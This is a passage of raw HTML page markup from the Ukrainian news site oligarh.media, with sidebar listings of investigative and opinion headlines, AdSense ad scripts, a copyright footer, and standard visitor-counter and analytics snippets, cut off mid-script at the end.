	<div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-115442-1675671722696c3fc3e4856" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="115442" data-type="code"><span id="betterad-115442-1675671722696c3fc3e4856-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-115442-1675671722696c3fc3e4856');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-20" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget">
</div>
		</div><div id="bs-thumbnail-listing-1-3" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-thumbnail-listing-1">      <div class=" bs-listing
			bs-listing-listing-thumbnail-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-9">

				
											<a href="https://oligarh.media/category/mneniya/" class="main-link">
							<span
								class="h-text main-term-9"> Мнения</span>
						</a>
					
				
			</h3>
				<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
	

    <article class="post-143500 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" title="Виктор Небоженко: Пятый угол Зеленского"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2025/12/Zelenskiy-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" class="post-url post-title">
          Виктор Небоженко: Пятый угол Зеленского        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-12-08T11:59:03+02:00" title="Понедельник, 8 декабря, 2025, 11:59 дп">11:59&nbsp; 08 Дек. 2025</time></span>
        


  </div>
    </article>

  


    <article class="post-143040 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" title="Виктор Небоженко: Политизация армии"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2024/03/zal-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" class="post-url post-title">
          Виктор Небоженко: Политизация армии        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2024-03-08T10:40:32+02:00" title="Пятница, 8 марта, 2024, 10:40 дп">10:40&nbsp; 08 Март 2024</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

    <article class="post-142947 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" title="Сергій Лямец: Передчуття виборів &#8211; велика річ"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/05/343976209_151065464580870_3352388951774799602_n-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" class="post-url post-title">
          Сергій Лямец: Передчуття виборів &#8211; велика річ        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-05-01T14:20:06+03:00" title="Понедельник, 1 мая, 2023, 2:20 пп">14:20&nbsp; 01 Май 2023</time></span>
        


  </div>
    </article>

  


    <article class="post-142871 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" title="Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/6565-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" class="post-url post-title">
          Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T21:00:49+02:00" title="Среда, 1 февраля, 2023, 9:00 пп">21:00&nbsp; 01 Февр. 2023</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

  	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/mneniya/">
          Все <span>Мнения</span>
        </a>

                  </div>
      </div><div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-13988-291401611696c3fc3e650e" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13988" data-type="code"><span id="betterad-13988-291401611696c3fc3e650e-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-13988-291401611696c3fc3e650e');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-12" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div><div id="bs-modern-grid-listing-4-4" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-modern-grid-listing-4">			<div class="pagination-animate  bs-listing
			bs-listing-modern-grid-listing-4 bs-listing-single-tab">
						<h3 class="section-heading main-term-42">

				
											<a href="https://oligarh.media/category/vybor-redaktsii/" class="main-link">
							<span
								class="h-text main-term-42"> Выбор редакции</span>
						</a>
					
				
			</h3>
			<div class="bs-slider-items-container" data-slider-animation-speed="750" data-slider-autoplay="1" data-slider-control-dots="off" data-slider-control-next-prev="style-1" data-autoplaySpeed="3000">		<div class="bs-pagination-wrapper main-term-42 slider bs-slider-first-item bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143503 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" title="Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/signal-2025-12-08-150142-368x445.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" class="post-url post-title">
						Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143494 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/01/[base64]/" title="Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/01000000-0a00-0242-7b40-08dc8ef3e707_cx7_cy0_cw92_w1023_r1_s-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/01/[base64]/" class="post-url post-title">
						Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143486 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-137">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" title="Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/Vlada-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" class="post-url post-title">
						Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143471 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
						Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143455 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
						Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
		<div class="bs-slider-controls main-term-42"><div class="bs-control-nav  bs-control-nav-style-1"></div></div></div>			</div>
			</div><div id="text-18" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"><hr/>
<div class="betterad-container betterad-type-code" style="text-align:center">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ_366х600_2020 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:366px;height:600px"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8670711561"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

</div>
		</div>    </aside>
				</div><!-- .primary-sidebar-column -->
				
	</div><!-- .main-section -->
</div><!-- .container -->
</main><!-- main -->

</div><!-- .content-wrap -->
<div class="betteradscontainer betterads-clearfix adloc-before-footer adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-2227-116239975696c3fc3e8853" class="betterad-container betterad-type-code container" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2227" data-type="code"><span id="betterad-2227-116239975696c3fc3e8853-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-2227-116239975696c3fc3e8853');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <!-- .main-wrap -->
    <!-- .mask-wrap -->


    </div>
    <div class="overlay"></div>
    <footer id="site-footer" class="site-footer">
        <div class="footer-white-corner"></div>
        <!--<div class="footer-social-icons">
	<div class="content-wrap">
		<div class="container">
					</div>
	</div>
</div>-->
        <style>
            .copy-footer .row {
                margin: 0 !important;
            }
        </style>
        <div class="copy-footer">


            <div class="row darker">
                <div class="copy-1 col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <p style="text-align:center">
Авторские права на материалы сайта <a href="http://www.oligarh.media/">www.oligarh.media</a> принадлежат Информационному агентству "Олигарх Медиа" (свидетельство о государственной регистрации информационного агентства КВ 610-472ПР от 04.04.2018 г.) Любое использование авторских материалов сайта www.oligarh.media без письменного разрешения редакции запрещено. Фотографии, изображения принадлежат их правообладателям. Редакция может не разделять точку зрения авторов и не несет за их материалы ответственность. Оценочные суждения не подлежат опровержению и доказыванию их правдивости. За достоверность и содержание рекламы ответственность несет рекламодатель.</p>
                </div>
            </div>

            	<div class="row brighter">
		<div class="col-lg-12" style="padding:0;">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-106"><a href="https://oligarh.media/obratnaya-svyaz/">Контакты</a></li>
<li id="menu-item-13516" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-13516"><a href="https://oligarh.media/author/">Авторы</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105"><a href="https://oligarh.media/pravovaya-informatsiya/">Правовая информация</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-104"><a href="https://oligarh.media/reklama/">Реклама</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>

            <div class="row brighter">
                <div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="better-social-counter-2" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_better-social-counter">		<div
			class="better-studio-shortcode bsc-clearfix better-social-counter style-style-6  in-4-col ">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/oligarh.media" class="item-link" target="_blank"><i class="item-icon bsfi-facebook"></i><span class="item-count">0</span><span class="item-title">Likes</span></a></li><li class="social-item twitter"><a href="https://twitter.com/OligarhUA" class="item-link" target="_blank"><i class="item-icon bsfi-twitter"></i><span class="item-count">0</span><span class="item-title">Followers</span></a></li><li class="social-item vk"><a href="http://vk.com/applevk" class="item-link" target="_blank"><i class="item-icon bsfi-vk"></i><span class="item-count">0</span><span class="item-title">Members</span></a></li><li class="social-item youtube"><a href="#" class="item-link" target="_blank"><i class="item-icon bsfi-youtube"></i><span class="item-count">0</span><span class="item-title">Subscribers</span></a></li>			</ul>
		</div>
		</div><div id="text-11" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_text">			<div class="textwidget"><!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript">
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;">В </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;">В </div></div></td></tr></table>');
}
</script>
<script type="text/javascript" language="javascript">
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16949420,s:16949420,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank" rel="noopener noreferrer"><img src="//c.bigmir.net/?v16949420&s16949420&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- hit.ua invisible part -->
<a href='http://hit.ua/?x=89306' target='_blank' rel="noopener noreferrer">
  <script language="javascript" type="text/javascript"><!--
  Cd=document;Cr="&"+Math.random();Cp="&s=1";
  Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
  Cp+="&t="+(new Date()).getTimezoneOffset();
  if(self!=top)Cp+="&f=1";
  //--></script>
  <script language="javascript1.1" type="text/javascript"><!--
  if(navigator.javaEnabled())Cp+="&j=1";
  //--></script>
  <script language="javascript1.2" type="text/javascript"><!--
  if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
      screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
  //--></script>
  <script language="javascript" type="text/javascript"><!--
  Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=89306&g=0&x=3"+Cp+Cr+
      "&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
  //--></script>
  <noscript>
    <img src='//c.hit.ua/hit?i=89306&amp;g=0&amp;x=2' border='0'/>
  </noscript></a>
<!-- / hit.ua invisible part -->

<!-- hit.ua visible part -->
<script language="javascript" type="text/javascript"><!--
if (typeof(hitua) == 'object')
    document.write("<table cellpadding='0' cellspacing='0' border='0' style='display: inline'><tr><td><div style='width: 86px; height: 29px; padding: 0px; margin: 0px;     margin-bottom: 17px;border: solid #eee 1px; background-color: #fff'><a href='http://hit.ua/?x=" + hitua.site_id + "' target='_blank' style='float: left; padding: 3px; font: bold 8px tahoma; text-decoration: none; color: #999' title='hit.ua - сервис интернет статистики'>HIT.UA</a><div style='padding:0 3px 1px 0; float: right; text-align: right; font: 7.1px tahoma; color: #999' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'>" + hitua.online_count + "<br>" + hitua.uid_count + "<br>" + hitua.hit_count + "</div></div></td></tr></table>");
//--></script>
<!-- / hit.ua visible part -->

</div>
		</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
									</div>
		</div>
	</div>
</div>
            </div>

            <div class="row darker">
                <div class="copy-2 col-lg-12 col-md-12 col-sm-12 col-xs-12" style="text-align: center;">
                    © 2016 - 2026 - ИА "Олигарх Медиа". Все права защищены.                </div>

            </div>
        </div>
    </footer><!-- .footer -->


        <span class="back-top"><i class="fa fa-arrow-up"></i></span>

<meta name="google-site-verification" content="dGCkHnTB0UUj2Qx8jsMFyMXGSCq3okACjEVgbVfcR9w" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
